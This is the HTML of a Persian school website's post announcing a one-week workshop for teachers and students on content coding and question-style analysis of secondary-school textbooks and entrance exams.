<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://school.yavari.ir/" title="بیا بیاموزیم" rel="home">
		<img width="200" height="97" src="https://school.yavari.ir/wp-content/uploads/2019/05/logo.png" class="header_logo header-logo" alt="بیا بیاموزیم"/><img  width="200" height="97" src="https://school.yavari.ir/wp-content/uploads/2019/05/logo.png" class="header-logo-dark" alt="بیا بیاموزیم"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="منو" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-large nav-uppercase" >
              <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40 menu-item-design-default"><a href="https://school.yavari.ir/" class="nav-top-link">صفحه اصلی</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-291 menu-item-design-default has-dropdown"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">دوره‌های آموزشی<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-32586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32586"><a href="https://school.yavari.ir/labs/">آزمایشگاه های مجازی</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%b9%d9%84%d9%85%d8%a7%d9%86-%d9%88-%d9%85%d8%b1%d8%a8%db%8c%d8%a7%d9%86/">دوره‌های آموزشی معلمان و مربیان</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%af%d8%a7%d9%86%d8%b4-%d8%a2%d9%85%d9%88%d8%b2%d8%a7%d9%86/">دوره‌های آموزشی دانش‌آموزان</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%a2%d8%b2%d8%a7%d8%af/">دوره‌های آموزشی آزاد</a></li>
	<li id="menu-item-24006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24006"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d9%88-%d8%b1%d8%a7%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b7%d8%a7%d9%84%d8%b9%d8%a7%d8%aa%db%8c-%d8%af%d8%a7%d9%86%d8%b4-%d8%a2%d9%85%d9%88%d8%b2%d8%a7%d9%86/">مشاوره و راهبری مطالعاتی دانش‌آموزان</a></li>
	<li id="menu-item-26435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26435"><a href="https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%af%da%a9%d8%aa%d8%b1-%d9%81%d9%82%db%8c%d8%b1%db%8c/">کارگاه‌های دکتر فقیری</a></li>
	<li id="menu-item-18028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18028"><a href="https://school.yavari.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/%d9%87%d9%85%d8%a7%db%8c%d8%b4%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d9%85%d9%82%d8%b5%d9%88%d8%af%d9%84%d9%88/">همایش‌های مهندس مقصودلو</a></li>
</ul>
</li>
<li id="menu-item-20503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20503 menu-item-design-default has-dropdown"><a href="https://school.yavari.ir/library/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">کتابخانه<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34233"><a href="https://school.yavari.ir/%d9%84%db%8c%d9%86%da%a9-%da%a9%d9%84%d8%a7%d8%b3-%d9%87%d8%a7%db%8c-%d8%b2%d9%86%da%af-%da%a9%d8%aa%d8%a7%d8%a8%d8%ae%d9%88%d8%a7%d9%86%db%8c/">لینک کلاس های زنگ کتابخوانی</a></li>
	<li id="menu-item-20770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20770"><a href="https://school.yavari.ir/category/library-bell/1class/">کلاس اول دخترانه</a></li>
	<li id="menu-item-32170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32170"><a href="https://school.yavari.ir/category/library-bell/class1/">کلاس اول پسرانه</a></li>
	<li id="menu-item-20775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20775"><a href="https://school.yavari.ir/category/library-bell/2class/">کلاس دوم دخترانه</a></li>
	<li id="menu-item-32171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32171"><a href="https://school.yavari.ir/category/library-bell/class2/">کلاس دوم پسرانه</a></li>
	<li id="menu-item-20776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20776"><a href="https://school.yavari.ir/category/library-bell/3class/">کلاس سوم دخترانه</a></li>
	<li id="menu-item-32172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32172"><a href="https://school.yavari.ir/category/library-bell/class3/">کلاس سوم پسرانه</a></li>
	<li id="menu-item-20774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20774"><a href="https://school.yavari.ir/category/library-bell/4class/">کلاس چهارم دخترانه</a></li>
	<li id="menu-item-20773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20773"><a href="https://school.yavari.ir/category/library-bell/class4/">کلاس چهارم پسرانه</a></li>
	<li id="menu-item-20772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20772"><a href="https://school.yavari.ir/category/library-bell/5class/">کلاس پنجم دخترانه</a></li>
	<li id="menu-item-20771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20771"><a href="https://school.yavari.ir/category/library-bell/class5/">کلاس پنجم پسرانه</a></li>
	<li id="menu-item-20778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20778"><a href="https://school.yavari.ir/category/library-bell/6class/">کلاس ششم دخترانه</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20777"><a href="https://school.yavari.ir/category/library-bell/class6/">کلاس ششم پسرانه</a></li>
	<li id="menu-item-20506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20506 nav-dropdown-col"><a href="https://school.yavari.ir/category/library-resources/">منابع کتابخانه‌ای</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-20515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20515"><a href="https://school.yavari.ir/category/library-resources/book/">کتاب</a></li>
		<li id="menu-item-20513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20513"><a href="https://school.yavari.ir/category/library-resources/animation/">انیمیشن</a></li>
		<li id="menu-item-20518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20518"><a href="https://school.yavari.ir/category/library-resources/map/">نقشه</a></li>
		<li id="menu-item-20517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20517"><a href="https://school.yavari.ir/category/library-resources/publication/">نشریه</a></li>
		<li id="menu-item-20516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20516"><a href="https://school.yavari.ir/category/library-resources/laboratory/">کیت آزمایشگاهی</a></li>
		<li id="menu-item-20512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20512"><a href="https://school.yavari.ir/category/library-resources/toy/">اسباب‌بازی</a></li>
		<li id="menu-item-20507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20507"><a href="https://school.yavari.ir/category/library-bell/%d8%af%d8%b1%d8%af%d8%a7%d9%86%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%db%8c%d8%a7%d9%88%d8%b1%db%8c/">دردانه‌های یاوری</a></li>
		<li id="menu-item-20514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20514"><a href="https://school.yavari.ir/category/library-resources/dolls/">عروسک</a></li>
		<li id="menu-item-20504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20504"><a href="https://school.yavari.ir/category/library-news/">اخبار کتابخانه</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-22612 menu-item-design-default has-dropdown"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">اخبار و اطلاعیه‌ها<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-13402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13402"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/announcements/">آموزشی و اطلاع رسانی</a></li>
	<li id="menu-item-29112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29112"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/live/">برنامه‌های زنده- LIVE</a></li>
	<li id="menu-item-13409" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13409 active"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/workshops/">دوره‌ها و کارگاه‌های آموزشی</a></li>
	<li id="menu-item-13401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13401"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/memorandum-of-understanding/">تفاهم نامه‌ها و پروژه‌ها</a></li>
	<li id="menu-item-13400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13400"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/meeting/">نشست‌ها و جلسات</a></li>
	<li id="menu-item-13421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13421"><a href="https://school.yavari.ir/category/educational-articles/">مقاله‌ها و دست نوشته‌ها</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 menu-item-design-default"><a href="https://school.yavari.ir/%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%a7/" class="nav-top-link">همکاری با ما</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 menu-item-design-default"><a href="https://school.yavari.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="nav-top-link">درباره ما</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 menu-item-design-default"><a href="https://school.yavari.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="nav-top-link">تماس با ما</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="جستجو" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://school.yavari.ir/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="جستجو" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://lms.yavari.ir/login/index.php" target="_self" class="button primary"  style="border-radius:99px;">
    <span>ورود/عضویت</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="https://lms.yavari.ir/login/index.php" target="_self" class="button primary"  style="border-radius:99px;">
    <span>ورود/عضویت</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-33674" class="post-33674 post type-post status-publish format-standard has-post-thumbnail hentry category-workshops">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/">
    <img width="1009" height="534" src="[data-uri]" data-src="https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg" class="pb-seo-lazy attachment-large size-large wp-post-image" alt="736 - کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه" decoding="async" srcset="https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg 1009w, https://school.yavari.ir/wp-content/uploads/2022/02/736-756x400.jpg 756w, https://school.yavari.ir/wp-content/uploads/2022/02/736-768x406.jpg 768w, https://school.yavari.ir/wp-content/uploads/2022/02/736-400x212.jpg 400w, https://school.yavari.ir/wp-content/uploads/2022/02/736-600x318.jpg 600w" sizes="(max-width: 1009px) 100vw, 1009px" title="کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه" /><noscript><img width="1009" height="534" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201009%20534%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="736 - کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه" decoding="async" srcset="" data-srcset="https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg 1009w, https://school.yavari.ir/wp-content/uploads/2022/02/736-756x400.jpg 756w, https://school.yavari.ir/wp-content/uploads/2022/02/736-768x406.jpg 768w, https://school.yavari.ir/wp-content/uploads/2022/02/736-400x212.jpg 400w, https://school.yavari.ir/wp-content/uploads/2022/02/736-600x318.jpg 600w" sizes="(max-width: 1009px) 100vw, 1009px" title="کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه" /></noscript></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br>
		<span class="post-date-month is-small">بهمن</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-left">
		<h6 class="entry-category is-xsmall"><a href="https://school.yavari.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%d9%87%d8%a7/workshops/" rel="category tag">کارگاه‌های آموزشی</a></h6><h1 class="entry-title">کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه</h1><div class="entry-divider is-divider small"></div>
	</div>
</header>
		<div class="entry-content single-page">

	
<p>&#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1608; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1583;&#1585;&#1608;&#1587; &#1605;&#1578;&#1608;&#1587;&#1591;&#1607; &#1576;&#1585;&#1575;&#1740; &#1583;&#1585;&#1587;&zwnj;&#1607;&#1575;&#1740; &#1593;&#1605;&#1608;&#1605;&#1740; &#1608; &#1575;&#1582;&#1578;&#1589;&#1575;&#1589;&#1740; &#1583;&#1585;&#1608;&#1587; &#1605;&#1602;&#1591;&#1593; &#1605;&#1578;&#1608;&#1587;&#1591;&#1607; &#1583;&#1585; &#1587;&#1607; &#1585;&#1588;&#1578;&#1607; &#1575;&#1606;&#1587;&#1575;&#1606;&#1740;&#1548; &#1585;&#1740;&#1575;&#1590;&#1740; &#1608; &#1578;&#1580;&#1585;&#1576;&#1740; &#1575;&#1586; &#1662;&#1606;&#1580; &#1588;&#1606;&#1576;&#1607; &#1777;&#1780; &#1578;&#1575; &#1778;&#1777; &#1576;&#1607;&#1605;&#1606; &#1591;&#1740; &#1740;&#1705; &#1607;&#1601;&#1578;&#1607; &#1576;&#1585;&#1575;&#1740; &#1605;&#1593;&#1604;&#1605;&#1575;&#1606; &#1608; &#1583;&#1575;&#1606;&#1588; &#1570;&#1605;&#1608;&#1586;&#1575;&#1606; &#1576;&#1585;&#1711;&#1586;&#1575;&#1585; &#1711;&#1585;&#1583;&#1740;&#1583;.</p>
<p>&#1583;&#1585; &#1575;&#1740;&#1606; &#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1605;&#1581;&#1578;&#1608;&#1575; &#1608; &#1605;&#1575;&#1607;&#1740;&#1578; &#1705;&#1578;&#1575;&#1576; &#1607;&#1575;&#1740; &#1583;&#1585;&#1587;&#1740;&#1548; &#1587;&#1608;&#1575;&#1604;&#1575;&#1578; &#1575;&#1605;&#1578;&#1581;&#1575;&#1606; &#1606;&#1607;&#1575;&#1740;&#1740; &#1608; &#1705;&#1606;&#1705;&#1608;&#1585; &#1777;&#1779;&#1785;&#1785; &#1576;&#1585;&#1585;&#1587;&#1740; &#1711;&#1585;&#1583;&#1740;&#1583;.</p>
<p>&#1575;&#1607;&#1583;&#1575;&#1601; &#1575;&#1740;&#1606; &#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1583;&#1585; &#1576;&#1582;&#1588; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1578;&#1581;&#1604;&#1740;&#1604;&#1548; &#1581;&#1604;&#1575;&#1580;&#1740;&#1548; &#1594;&#1585;&#1576;&#1575;&#1604; &#1711;&#1585;&#1740;&#1548; &#1583;&#1587;&#1578;&#1607; &#1576;&#1606;&#1583;&#1740;&#1548; &#1605;&#1601;&#1607;&#1608;&#1605; &#1662;&#1585;&#1583;&#1575;&#1586;&#1740;&#1548; &#1578;&#1585;&#1587;&#1740;&#1605; &#1606;&#1602;&#1588;&#1607; &#1605;&#1601;&#1607;&#1608;&#1605;&#1740; &#1583;&#1585;&#1587; &#1607;&#1575; &#1608; &#1575;&#1587;&#1578;&#1582;&#1585;&#1575;&#1580; &#1606;&#1705;&#1575;&#1578;&#1548; &#1705;&#1583;&#1607;&#1575; &#1608; &#1605;&#1601;&#1575;&#1607;&#1740;&#1605; &#1605;&#1607;&#1605; &#1570;&#1606; &#1576;&#1608;&#1583;&#1607; &#1575;&#1587;&#1578;. &#1583;&#1585; &#1576;&#1582;&#1588; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1575;&#1606;&#1608;&#1575;&#1593; &#1587;&#1576;&#1705; &#1607;&#1575;&#1740; &#1578;&#1593;&#1585;&#1740;&#1601;&#1740;&#1548; &#1578;&#1608;&#1589;&#1740;&#1601;&#1740;&#1548; &#1578;&#1588;&#1582;&#1740;&#1589;&#1740;&#1548; &#1578;&#1581;&#1604;&#1740;&#1604;&#1740;&#1548; &#1591;&#1576;&#1602;&#1607; &#1576;&#1606;&#1583;&#1740;&#1548; &#1576;&#1585;&#1588;&#1605;&#1575;&#1585;&#1740;&#1548; &#1601;&#1585;&#1575;&#1740;&#1606;&#1583;&#1740;&#1548; &#1587;&#1576;&#1576;&#1740;&#1548; &#1605;&#1602;&#1575;&#1740;&#1587;&#1607; &#1575;&#1740;&#1548; &#1580;&#1583;&#1604;&#1740;&#1548; &#1578;&#1585;&#1705;&#1740;&#1576;&#1740; &#1608;&hellip; &#1576;&#1608;&#1583;&#1607; &#1575;&#1587;&#1578;. &#1607;&#1605;&#1670;&#1606;&#1740;&#1606; &#1705;&#1583;&#1607;&#1575; &#1608; &#1587;&#1576;&#1705; &#1607;&#1575; &#1606;&#1740;&#1586; &#1583;&#1585; &#1587;&#1608;&#1575;&#1604;&#1575;&#1578; &#1705;&#1606;&#1705;&#1608;&#1585; &#1608; &#1575;&#1605;&#1578;&#1581;&#1575;&#1606; &#1606;&#1607;&#1575;&#1740;&#1740; &#1606;&#1740;&#1586; &#1576;&#1585;&#1585;&#1587;&#1740; &#1608; &#1578;&#1581;&#1604;&#1740;&#1604; &#1711;&#1585;&#1583;&#1740;&#1583;&#1607; &#1575;&#1587;&#1578;.</p>
